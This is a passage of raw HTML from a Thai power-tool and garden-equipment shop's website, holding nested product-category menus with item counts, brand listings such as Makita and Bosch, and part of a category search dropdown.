	<li class="cat-item cat-item-1744"><a href="https://toolswiz.com/product-category/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%a2%e0%b8%b2%e0%b9%80%e0%b8%84%e0%b8%a1%e0%b8%b5/%e0%b8%9a%e0%b8%b1%e0%b8%99%e0%b9%84%e0%b8%94-%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%a2%e0%b8%b2%e0%b9%80%e0%b8%84%e0%b8%a1%e0%b8%b5/">บันได</a> (1)
</li>
	<li class="cat-item cat-item-102"><a href="https://toolswiz.com/product-category/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%a2%e0%b8%b2%e0%b9%80%e0%b8%84%e0%b8%a1%e0%b8%b5/multi-purpose/">น้ำยาอเนกประสงค์</a> (4)
</li>
	<li class="cat-item cat-item-311"><a href="https://toolswiz.com/product-category/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%a2%e0%b8%b2%e0%b9%80%e0%b8%84%e0%b8%a1%e0%b8%b5/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%a2%e0%b8%b2%e0%b8%97%e0%b8%b3%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%aa%e0%b8%b0%e0%b8%ad%e0%b8%b2%e0%b8%94/">น้ำยาทำความสะอาด</a> (1)
</li>
	<li class="cat-item cat-item-416"><a href="https://toolswiz.com/product-category/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%a2%e0%b8%b2%e0%b9%80%e0%b8%84%e0%b8%a1%e0%b8%b5/glues/">กาวชนิดต่างๆ</a> (2)
</li>
</ul>
</li>
	<li class="cat-item cat-item-86"><a href="https://toolswiz.com/product-category/garden/">งานสวน</a> (35)
<ul class='children'>
	<li class="cat-item cat-item-318"><a href="https://toolswiz.com/product-category/garden/%e0%b9%83%e0%b8%9a%e0%b9%80%e0%b8%a5%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%a2%e0%b8%95%e0%b8%b1%e0%b8%94%e0%b8%ab%e0%b8%8d%e0%b9%89%e0%b8%b2/">ใบเลื่อยตัดหญ้า</a> (6)
</li>
	<li class="cat-item cat-item-1723"><a href="https://toolswiz.com/product-category/garden/%e0%b9%80%e0%b8%a5%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%a2%e0%b9%82%e0%b8%8b%e0%b9%88%e0%b9%81%e0%b8%9a%e0%b8%95%e0%b9%80%e0%b8%95%e0%b8%ad%e0%b8%a3%e0%b8%b5%e0%b9%88/">เลื่อยโซ่แบตเตอรี่</a> (2)
</li>
	<li class="cat-item cat-item-1730"><a href="https://toolswiz.com/product-category/garden/%e0%b9%80%e0%b8%a5%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%a2%e0%b8%a2%e0%b8%99%e0%b8%95%e0%b9%8c-garden/">เลื่อยยนต์</a> (1)
</li>
	<li class="cat-item cat-item-1708"><a href="https://toolswiz.com/product-category/garden/earth-auger/">เครื่องเจาะดิน</a> (1)
</li>
	<li class="cat-item cat-item-1716"><a href="https://toolswiz.com/product-category/garden/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a2%e0%b9%88%e0%b8%ad%e0%b8%a2%e0%b8%81%e0%b8%b4%e0%b9%88%e0%b8%87%e0%b9%84%e0%b8%a1%e0%b9%89/">เครื่องย่อยกิ่งไม้</a> (1)
</li>
	<li class="cat-item cat-item-1727"><a href="https://toolswiz.com/product-category/garden/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%9e%e0%b8%a3%e0%b8%a7%e0%b8%99%e0%b8%94%e0%b8%b4%e0%b8%99/">เครื่องพรวนดิน</a> (2)
</li>
	<li class="cat-item cat-item-1722"><a href="https://toolswiz.com/product-category/garden/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%95%e0%b8%b1%e0%b8%94%e0%b9%81%e0%b8%95%e0%b9%88%e0%b8%87%e0%b8%81%e0%b8%b4%e0%b9%88%e0%b8%87%e0%b9%81%e0%b8%9a%e0%b8%95%e0%b9%80/">เครื่องตัดแต่งกิ่งแบตเตอรี่</a> (2)
</li>
	<li class="cat-item cat-item-1736"><a href="https://toolswiz.com/product-category/garden/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%95%e0%b8%b1%e0%b8%94%e0%b8%ab%e0%b8%8d%e0%b9%89%e0%b8%b2%e0%b9%81%e0%b8%9a%e0%b8%95%e0%b9%80%e0%b8%95%e0%b8%ad%e0%b8%a3%e0%b8%b5/">เครื่องตัดหญ้าแบตเตอรี่</a> (1)
</li>
	<li class="cat-item cat-item-107"><a href="https://toolswiz.com/product-category/garden/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%95%e0%b8%b1%e0%b8%94%e0%b8%ab%e0%b8%8d%e0%b9%89%e0%b8%b2/">เครื่องตัดหญ้า</a> (8)
</li>
	<li class="cat-item cat-item-1742"><a href="https://toolswiz.com/product-category/garden/%e0%b8%aa%e0%b8%9b%e0%b8%a3%e0%b8%b4%e0%b8%87%e0%b9%80%e0%b8%81%e0%b8%ad%e0%b8%a3%e0%b9%8c/">สปริงเกอร์</a> (1)
</li>
	<li class="cat-item cat-item-319"><a href="https://toolswiz.com/product-category/garden/hedge-trimmer/">กรรไกรตัดกิ่งไม้ ตัดหญ้า</a> (5)
</li>
	<li class="cat-item cat-item-105"><a href="https://toolswiz.com/product-category/garden/%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b9%84%e0%b8%81%e0%b8%a3%e0%b8%95%e0%b8%b1%e0%b8%94%e0%b8%95%e0%b9%89%e0%b8%99%e0%b9%84%e0%b8%a1%e0%b9%89/">กรรไกรตัด/แต่งต้นไม้ไฟฟ้า</a> (1)
</li>
</ul>
</li>
	<li class="cat-item cat-item-388"><a href="https://toolswiz.com/product-category/uncategorized/">Uncategorized</a> (1)
</li>
	<li class="cat-item cat-item-82"><a href="https://toolswiz.com/product-category/brand/">Brand</a> (466)
<ul class='children'>
	<li class="cat-item cat-item-378"><a href="https://toolswiz.com/product-category/brand/zinsano/">ZINSANO</a> (5)
</li>
	<li class="cat-item cat-item-348"><a href="https://toolswiz.com/product-category/brand/welpro/">WELPRO</a> (2)
</li>
	<li class="cat-item cat-item-1677"><a href="https://toolswiz.com/product-category/brand/valu/">VALU</a> (2)
</li>
	<li class="cat-item cat-item-375"><a href="https://toolswiz.com/product-category/brand/v-tech/">V-TECH</a> (1)
</li>
	<li class="cat-item cat-item-373"><a href="https://toolswiz.com/product-category/brand/tiger/">TIGER</a> (1)
</li>
	<li class="cat-item cat-item-84"><a href="https://toolswiz.com/product-category/brand/brand-stanley/">STANLEY</a> (8)
</li>
	<li class="cat-item cat-item-369"><a href="https://toolswiz.com/product-category/brand/solo/">SOLO</a> (18)
</li>
	<li class="cat-item cat-item-364"><a href="https://toolswiz.com/product-category/brand/rowel/">ROWEL</a> (2)
</li>
	<li class="cat-item cat-item-361"><a href="https://toolswiz.com/product-category/brand/polo/">POLO</a> (6)
</li>
	<li class="cat-item cat-item-358"><a href="https://toolswiz.com/product-category/brand/nicholson/">NICHOLSON</a> (4)
</li>
	<li class="cat-item cat-item-357"><a href="https://toolswiz.com/product-category/brand/mitsubishi/">MITSUBISHI</a> (4)
</li>
	<li class="cat-item cat-item-406"><a href="https://toolswiz.com/product-category/brand/marathon/">MARATHON</a> (3)
</li>
	<li class="cat-item cat-item-356"><a href="https://toolswiz.com/product-category/brand/maktec/">MAKTEC</a> (27)
</li>
	<li class="cat-item cat-item-382"><a href="https://toolswiz.com/product-category/brand/makita/">MAKITA</a> (338)
</li>
	<li class="cat-item cat-item-99"><a href="https://toolswiz.com/product-category/brand/brand-kuani/">KUANI</a> (1)
</li>
	<li class="cat-item cat-item-351"><a href="https://toolswiz.com/product-category/brand/kt/">KT</a> (5)
</li>
	<li class="cat-item cat-item-350"><a href="https://toolswiz.com/product-category/brand/king/">KING</a> (4)
</li>
	<li class="cat-item cat-item-91"><a href="https://toolswiz.com/product-category/brand/brand-jasic/">JASIC</a> (4)
</li>
	<li class="cat-item cat-item-89"><a href="https://toolswiz.com/product-category/brand/brand-iweld/">IWELD</a> (1)
</li>
	<li class="cat-item cat-item-344"><a href="https://toolswiz.com/product-category/brand/force/">FORCE</a> (7)
</li>
	<li class="cat-item cat-item-343"><a href="https://toolswiz.com/product-category/brand/ebara/">EBARA</a> (1)
</li>
	<li class="cat-item cat-item-338"><a href="https://toolswiz.com/product-category/brand/boye/">BOYE</a> (1)
</li>
	<li class="cat-item cat-item-97"><a href="https://toolswiz.com/product-category/brand/brand-bosch/">BOSCH</a> (19)
</li>
	<li class="cat-item cat-item-355"><a href="https://toolswiz.com/product-category/brand/3m/">3M</a> (2)
</li>
</ul>
</li>
							
						</ul>
				
					</div>
				</div>
			</li>
		</ul >
    </div>
	    <div class="header-search-form col-md-6">
		<div class="header-search-title col-sm-2 col-xs-3">
			ค้นหา		</div>
		<form role="search" method="get" action="https://toolswiz.com/">
			<select class="col-sm-3 col-xs-3" name="product_cat">
				<option value="">ทั้งหมด</option> 
				<option value="%e0%b8%84%e0%b8%b5%e0%b8%a1%e0%b8%a2%e0%b9%89%e0%b8%b3">คีมย้ำ (1)</option><option value="%e0%b8%8a%e0%b8%b8%e0%b8%94%e0%b8%a5%e0%b8%b9%e0%b8%81%e0%b8%9a%e0%b9%8a%e0%b8%ad%e0%b8%81">ชุดลูกบ๊อก (2)</option><option value="%e0%b8%8a%e0%b8%b8%e0%b8%94%e0%b9%81%e0%b8%9a%e0%b8%95%e0%b9%80%e0%b8%95%e0%b8%ad%e0%b8%a3%e0%b8%b5%e0%b9%88-makita">ชุดแบตเตอรี่ MAKITA (2)</option><option value="%e0%b8%9a%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%81%e0%b9%84%e0%b8%a3%e0%b9%89%e0%b8%aa%e0%b8%b2%e0%b8%a2">บล็อกไร้สาย (2)</option><option value="%e0%b8%9a%e0%b8%b1%e0%b8%99%e0%b9%84%e0%b8%94-%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%a2%e0%b8%b2%e0%b9%80%e0%b8%84%e0%b8%a1%e0%b8%b5">บันได (1)</option><option value="%e0%b8%9b%e0%b8%b1%e0%b9%89%e0%b8%a1%e0%b8%a5%e0%b8%a1%e0%b8%ad%e0%b8%ad%e0%b8%a2%e0%b8%9f%e0%b8%a3%e0%b8%b5">ปั้มลมออยฟรี (4)</option><option value="%e0%b8%a1%e0%b8%b1%e0%b8%a5%e0%b8%95%e0%b8%b4%e0%b8%a1%e0%b8%b4%e0%b9%80%e0%b8%95%e0%b8%ad%e0%b8%a3%e0%b9%8c">มัลติมิเตอร์ (1)</option><option value="%e0%b8%aa%e0%b8%9b%e0%b8%a3%e0%b8%b4%e0%b8%87%e0%b9%80%e0%b8%81%e0%b8%ad%e0%b8%a3%e0%b9%8c">สปริงเกอร์ (1)</option><option value="%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%80%e0%b8%8a%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%a1%e0%b8%95%e0%b9%88%e0%b8%ad%e0%b9%84%e0%b8%a3%e0%b9%89%e0%b8%aa%e0%b8%b2%e0%b8%a2">อุปกรณ์เชื่อมต่อไร้สาย (1)</option><option value="%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%8a%e0%b8%b2%e0%b8%a3%e0%b9%8c%e0%b8%88%e0%b9%81%e0%b8%9a%e0%b8%95%e0%b9%80%e0%b8%95%e0%b8%ad%e0%b8%a3%e0%b8%b5%e0%b9%88">เครื่องชาร์จแบตเตอรี่ (2)</option><option value="%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%94%e0%b8%b9%e0%b8%94%e0%b8%9d%e0%b8%b8%e0%b9%88%e0%b8%99">เครื่องดูดฝุ่น (3)</option><option value="%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%95%e0%b8%b1%e0%b8%94%e0%b8%96%e0%b8%99%e0%b8%99">เครื่องตัดถนน (1)</option><option value="%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%95%e0%b8%b1%e0%b8%94%e0%b8%ab%e0%b8%8d%e0%b9%89%e0%b8%b2%e0%b9%81%e0%b8%9a%e0%b8%95%e0%b9%80%e0%b8%95%e0%b8%ad%e0%b8%a3%e0%b8%b5">เครื่องตัดหญ้าแบตเตอรี่ (1)</option><option value="%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%95%e0%b8%b1%e0%b8%94%e0%b9%81%e0%b8%95%e0%b9%88%e0%b8%87%e0%b8%81%e0%b8%b4%e0%b9%88%e0%b8%87%e0%b9%81%e0%b8%9a%e0%b8%95%e0%b9%80">เครื่องตัดแต่งกิ่งแบตเตอรี่ (2)</option><option value="%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%9e%e0%b8%a3%e0%b8%a7%e0%b8%99%e0%b8%94%e0%b8%b4%e0%b8%99">เครื่องพรวนดิน (2)</option><option value="%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a2%e0%b9%88%e0%b8%ad%e0%b8%a2%e0%b8%81%e0%b8%b4%e0%b9%88%e0%b8%87%e0%b9%84%e0%b8%a1%e0%b9%89">เครื่องย่อยกิ่งไม้ (1)</option><option value="%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a7%e0%b8%b1%e0%b8%94%e0%b8%a3%e0%b8%b0%e0%b8%a2%e0%b8%b0-%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a7">เครื่องวัดระยะ/เครื่องวัดระดับ/เครื่องสแกนผนัง (1)</option><option value="%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%88%e0%b8%b2%e0%b8%b0%e0%b8%84%e0%b8%ad%e0%b8%a3%e0%b8%b4%e0%b9%88%e0%b8%87">เครื่องเจาะคอริ่ง (1)</option><option value="earth-auger">เครื่องเจาะดิน (1)</option><option value="%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%88%e0%b8%b5%e0%b8%a2%e0%b8%a3%e0%b9%8c-%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%82%e0%b8%b1">เครื่องเจียร์ เครื่องขัด (29)</option><option value="%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%88%e0%b8%b5%e0%b8%a2%e0%b9%81%e0%b8%9a%e0%b8%95%e0%b9%80%e0%b8%95%e0%b8%ad%e0%b8%a3%e0%b8%b5%e0%b9%88">เครื่องเจียแบตเตอรี่ (1)</option><option value="%e0%b9%80%e0%b8%a5%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%a2%e0%b8%a2%e0%b8%99%e0%b8%95%e0%b9%8c-2">เลื่อยยนต์ (1)</option><option value="%e0%b9%80%e0%b8%a5%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%a2%e0%b8%a2%e0%b8%99%e0%b8%95%e0%b9%8c-garden">เลื่อยยนต์ (1)</option><option value="%e0%b9%80%e0%b8%a5%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%a2%e0%b9%82%e0%b8%8b%e0%b9%88%e0%b9%81%e0%b8%9a%e0%b8%95%e0%b9%80%e0%b8%95%e0%b8%ad%e0%b8%a3%e0%b8%b5%e0%b9%88">เลื่อยโซ่แบตเตอรี่ (2)</option><option value="%e0%b9%81%e0%b8%81%e0%b8%a5%e0%b8%ad%e0%b8%99%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%a1%e0%b8%b1%e0%b8%99">แกลอนน้ำมัน (2)</option><option value="%e0%b9%81%e0%b8%a1%e0%b9%88%e0%b9%81%e0%b8%a3%e0%b8%87%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b8%9b%e0%b8%b8%e0%b8%81">แม่แรงกระปุก (1)</option><option value="%e0%b9%82%e0%b8%84%e0%b8%a1%e0%b9%84%e0%b8%9f%e0%b9%84%e0%b8%a3%e0%b9%89%e0%b8%aa%e0%b8%b2%e0%b8%a2%e0%b8%ad%e0%b9%80%e0%b8%99%e0%b8%81%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%aa%e0%b8%87%e0%b8%84%e0%b9%8c">โคมไฟไร้สายอเนกประสงค์ (1)</option><option value="uncategorized">Uncategorized (1)</option><option value="promotion">โปรโมชั่น (23)</option><option value="new-product">สินค้าใหม่ (34)</option><option value="powertools">เครื่องมือไฟฟ้า (333)</option><option value="grinders">เครื่องเจีย/ขัด (31)</option><option value="circular-saws">เลื่อยวงเดือนตัดไม้ (12)</option><option value="cut-off-machine">แท่นตัดเหล็ก (8)</option><option value="drills">สว่าน (50)</option><option value="%e0%b8%aa%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b8%99%e0%b9%82%e0%b8%a3%e0%b8%95%e0%b8%b2%e0%b8%a3%e0%b8%b5%e0%b9%88">สว่านโรตารี่ (14)</option><option value="%e0%b8%aa%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b8%99%e0%b9%84%e0%b8%9f%e0%b8%9f%e0%b9%89%e0%b8%b2%e0%b8%aa%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b8%99%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%81%e0%b8%97%e0%b8%81">สว่านไฟฟ้า/สว่านกระแทก (20)</option><option value="%e0%b8%aa%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b8%99%e0%b9%84%e0%b8%a3%e0%b9%89%e0%b8%aa%e0%b8%b2%e0%b8%a2">สว่านไร้สาย (15)</option><option value="%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%82%e0%b8%b1%e0%b8%94%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b8%94%e0%b8%b2%e0%b8%a9%e0%b8%97%e0%b8%a3%e0%b8%b2%e0%b8%a2">เครื่องขัดกระดาษทราย (12)</option><option value="%e0%b8%88%e0%b8%b4%e0%b9%8a%e0%b8%81%e0%b8%8b%e0%b8%ad-%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b9%82%e0%b8%95%e0%b9%8a%e0%b8%b0">จิ๊กซอ มือ/โต๊ะ (9)</option><option value="%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a7%e0%b8%b1%e0%b8%94%e0%b8%a3%e0%b8%b0%e0%b8%a2%e0%b8%b0-%e0%b8%aa%e0%b9%81%e0%b8%81%e0%b8%99">เครื่องวัดระยะ/วัดระดับ เครื่องสแกน (7)</option><option value="%e0%b8%9a%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%81%e0%b9%84%e0%b8%9f%e0%b8%9f%e0%b9%89%e0%b8%b2">บล็อกไฟฟ้า (2)</option><option value="%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%aa%e0%b8%81%e0%b8%b1%e0%b8%94">เครื่องสกัด (7)</option><option value="%e0%b8%81%e0%b8%9a%e0%b9%84%e0%b8%9f%e0%b8%9f%e0%b9%89%e0%b8%b2">กบไฟฟ้า (6)</option><option value="%e0%b9%81%e0%b8%97%e0%b9%88%e0%b8%99%e0%b8%95%e0%b8%b1%e0%b8%94%e0%b8%ad%e0%b8%87%e0%b8%a8%e0%b8%b2">แท่นตัดองศา (8)</option><option value="%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%82%e0%b8%b1%e0%b8%94%e0%b8%aa%e0%b8%b2%e0%b8%a2%e0%b8%9e%e0%b8%b2%e0%b8%99-%e0%b8%a3%e0%b8%96%e0%b8%96%e0%b8%b1%e0%b8%87">เครื่องขัดสายพาน/รถถัง (4)</option><option value="%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%82%e0%b8%b1%e0%b8%94%e0%b9%80%e0%b8%87%e0%b8%b2">เครื่องขัดเงา (2)</option><option value="%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%95%e0%b8%b1%e0%b8%94%e0%b8%9b%e0%b8%b9%e0%b8%99">เครื่องตัดปูน (4)</option><option value="%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a5%e0%b8%b1%e0%b8%9a%e0%b8%a1%e0%b8%b5%e0%b8%94">เครื่องลับมีด (2)</option><option value="%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%88%e0%b8%b2%e0%b8%b0%e0%b9%80%e0%b8%94%e0%b8%b7%e0%b8%ad%e0%b8%a2%e0%b9%84%e0%b8%a1%e0%b9%89">เครื่องเจาะเดือยไม้ (3)</option><option value="%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%88%e0%b8%b5%e0%b8%a2%e0%b9%81%e0%b8%81%e0%b8%99">เครื่องเจียแกน (3)</option><option value="%e0%b9%80%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b9%80%e0%b8%95%e0%b8%ad%e0%b8%a3%e0%b9%8c">เร้าเตอร์ (7)</option><option value="%e0%b9%80%e0%b8%a5%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%a2%e0%b8%a2%e0%b8%99%e0%b8%95%e0%b9%8c">เลื่อยยนต์ (1)</option><option value="%e0%b9%80%e0%b8%a5%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%a2%e0%b9%84%e0%b8%9f%e0%b8%9f%e0%b9%89%e0%b8%b2">เลื่อยไฟฟ้า (2)</option><option value="%e0%b9%81%e0%b8%97%e0%b9%88%e0%b8%99%e0%b8%95%e0%b8%b1%e0%b8%94%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%8b%e0%b8%a3%e0%b8%b2%e0%b8%a1%e0%b8%b4">แท่นตัดกระเบื้อง/เซรามิก (6)</option><option value="%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%82%e0%b8%b1%e0%b8%94%e0%b9%81%e0%b8%9a%e0%b8%9a%e0%b8%aa%e0%b8%b1%e0%b9%88%e0%b8%99">เครื่องขัดแบบสั่น (6)</option><option value="%e0%b9%80%e0%b8%9b%e0%b9%88%e0%b8%b2%e0%b8%a5%e0%b8%a1">เป่าลม (6)</option><option value="%e0%b9%80%e0%b8%9b%e0%b9%88%e0%b8%b2%e0%b8%a5%e0%b8%a1%e0%b8%a3%e0%b9%89%e0%b8%ad%e0%b8%99">เป่าลมร้อน (3)</option><option value="%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%a5%e0%b8%a1">เครื่องมือลม (75)</option><option value="%e0%b8%95%e0%b8%b1%e0%b8%a7%e0%b8%81%e0%b8%a3%e0%b8%ad%e0%b8%87%e0%b8%a5%e0%b8%a1%e0%b8%94%e0%b8%b1%e0%b8%81%e0%b8%99%e0%b9%89%e0%b8%b3">ตัวกรองลมดักน้ำ (2)</option><option value="%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a2%e0%b8%b4%e0%b8%87%e0%b8%95%e0%b8%b0%e0%b8%9b%e0%b8%b9-%e0%b9%81%e0%b8%a1%e0%b9%87%e0%b8%81">เครื่องยิงตะปูลม แม็กลม (9)</option><option value="%e0%b8%9b%e0%b8%b1%e0%b9%89%e0%b8%a1%e0%b8%a5%e0%b8%a1%e0%b8%aa%e0%b8%b2%e0%b8%a2%e0%b8%9e%e0%b8%b2%e0%b8%99-%e0%b8%9b%e0%b8%b1%e0%b9%89%e0%b8%a1%e0%b8%a5%e0%b8%a1%e0%b9%82%e0%b8%a3%e0%b8%95%e0%b8%b2">ปั้มลมสายพาน ปั้มลมโรตารี่ (7)</option><option value="%e0%b8%9a%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%81%e0%b8%a5%e0%b8%a1">บล็อกลม / ก๊อกลม (4)</option><option value="%e0%b9%84%e0%b8%82%e0%b8%84%e0%b8%a7%e0%b8%87%e0%b8%a5%e0%b8%a1%e0%b8%aa%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b8%99%e0%b8%a5%e0%b8%a1">ไขควงลม/สว่านลม (1)</option><option value="%e0%b8%9b%e0%b8%b7%e0%b8%99%e0%b8%89%e0%b8%b5%e0%b8%94%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b9%82%e0%b8%84%e0%b9%89%e0%b8%97-%e0%b8%81%e0%b8%b2%e0%b8%9e%e0%b9%88%e0%b8%99%e0%b8%aa%e0%b8%b5">ปืนฉีดพื้นโค้ท กาพ่นสี (5)</option><option value="welding-machine">เครื่องเชื่อม (29)</option><option value="mma">MMA (13)</option><option value="tig">TIG (7)</option><option value="mig">MIG (5)</option><option value="%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a2%e0%b8%99%e0%b8%95%e0%b9%8c%e0%b9%80%e0%b8%8a%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%a1">เครื่องยนต์เชื่อม (1)</option><option value="water-pumps">ปั๊มน้ำ (45)</option><option value="%e0%b8%9b%e0%b8%b1%e0%b9%89%e0%b8%a1%e0%b9%81%e0%b8%8a%e0%b9%88-%e0%b8%94%e0%b8%b9%e0%b8%94%e0%b8%99%e0%b9%89%e0%b8%b3-%e0%b8%94%e0%b8%b9%e0%b8%94%e0%b9%82%e0%b8%84%e0%b8%a5%e0%b8%99">ปั้มแช่ ดูดน้ำ/ ดูดโคลน (12)</option><option value="%e0%b8%9b%e0%b8%b1%e0%b9%89%e0%b8%a1%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a2%e0%b8%99%e0%b8%95%e0%b9%8c">ปั้มน้ำเครื่องยนต์ (4)</option><option value="%e0%b8%9b%e0%b8%b1%e0%b9%8a%e0%b8%a1%e0%b8%96%e0%b8%b1%e0%b8%87%e0%b9%80%e0%b8%9e%e0%b8%b4%e0%b9%88%e0%b8%a1%e0%b9%81%e0%b8%a3%e0%b8%87%e0%b8%94%e0%b8%b1%e0%b8%99">ปั๊มถังเพิ่มแรงดัน (7)</option><option value="%e0%b8%9b%e0%b8%b1%e0%b9%8a%e0%b8%a1%e0%b8%9a%e0%b8%b2%e0%b8%94%e0%b8%b2%e0%b8%a5">ปั๊มบาดาล (4)</option><option value="%e0%b8%9b%e0%b8%b5%e0%b9%8a%e0%b8%a1%e0%b9%81%e0%b8%8a%e0%b9%88">ปี๊มแช่ (7)</option><option value="%e0%b8%9b%e0%b8%b1%e0%b9%8a%e0%b8%a1%e0%b8%ab%e0%b8%ad%e0%b8%a2%e0%b9%82%e0%b8%82%e0%b9%88%e0%b8%87">ปั๊มหอยโข่ง (18)</option><option value="%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%aa%e0%b8%b9%e0%b8%9a%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%ad%e0%b8%b1%e0%b8%95%e0%b9%82%e0%b8%99%e0%b8%a1%e0%b8%b1%e0%b8%95%e0%b8%b4">เครื่องสูบน้ำอัตโนมัติ (1)</option><option value="%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%97%e0%b8%b3%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%aa%e0%b8%b0%e0%b8%ad%e0%b8%b2%e0%b8%94">เครื่องมือทำความสะอาด (23)</option><option 